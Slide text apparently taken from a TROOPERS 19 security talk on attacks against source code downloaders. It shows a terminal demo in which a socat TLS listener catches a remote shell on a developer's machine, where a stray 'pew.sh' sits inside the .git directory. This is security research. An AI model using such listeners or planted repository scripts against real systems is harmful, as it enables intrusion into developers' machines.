 root@rev:~#
root@rev:~#
root@rev:~# socat file:`tty`,raw,echo=0 openssl-listen:4433,reuseaddr,cert=server.pem,verify=0
joe@rev:~/.go/src/rev.conch.cloud/a$
joe@rev:~/.go/src/rev.conch.cloud/a$
joe@rev:~/.go/src/rev.conch.cloud/a$ ls
main.go
joe@rev:~/.go/src/rev.conch.cloud/a$ ls .git
COMMIT_EDITMSG description HEAD index logs objects pew.sh
config FETCH_HEAD hooks info main.go ORIG_HEAD refs
joe@rev:~/.go/src/rev.conch.cloud/a$ exit
logout
root@rev:~#
0 estalmans 7:0 <Users/estalmans/.ssh/rev- 7:/Users/estalmans/.ssh/rev* 17:19:10 15-Mar-19
=0
TROOPERS
Etienne Stalmans
FETCH EXPLOIT - ATTACKS AGAINST SOURCE CODE DOWNLOADERS
TROOPERS 19 | ATTACK & RESEARCH